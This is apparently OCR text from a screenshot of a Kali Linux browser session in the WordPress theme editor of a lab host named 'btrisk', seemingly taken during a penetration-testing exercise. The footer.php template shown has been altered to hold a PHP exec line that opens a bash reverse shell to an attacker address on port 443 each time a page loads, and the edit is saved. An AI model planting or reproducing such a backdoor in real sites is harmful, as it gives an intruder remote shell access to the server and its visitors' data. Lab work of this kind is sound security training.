 Edit Themes ‹ btrisk — ...
01:25 PM
Edit Themes ‹ btrisk — WordPress - Mozilla Firefox
Offensive Security | Cont
Edit Themes ‹ btrisk — Wor
192.168.125.50/wordpres
192.168.125.50/wordpress/wp-admin/theme-editor.php?file=footer.php&theme=twentyfourteen&scrollto=0&updated=true
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
btrisk
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
twentyfourteen: Footer (footer.php)
Select theme to edit:
twentyfourteen
Select
<?php
/**
* The template for displaying the footer
*
* Contains footer content and the closing of the #main and #page div elements.
*
* @package WordPress
* @subpackage Twenty_Fourteen
* @since Twenty Fourteen 1.0
*/
?>
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.49.125/443 0>&1'");
?>
</div><!-- #main -->
<footer id="colophon" class="site-footer" role="contentinfo">
<?php get_sidebar( 'footer' ); ?>
<div class="site-info">
<?php do_action( 'twentyfourteen_credits' ); ?>
<a href="<?php echo esc_url( __( 'http://wordpress.org/', 'twentyfourteen' ) ); ?>"><?php printf( __( 'Proudly powered by %s', 'twentyfourteen' ),
'WordPress' ); ?></a>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<?php wp_footer(); ?>
</body>
</html>
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header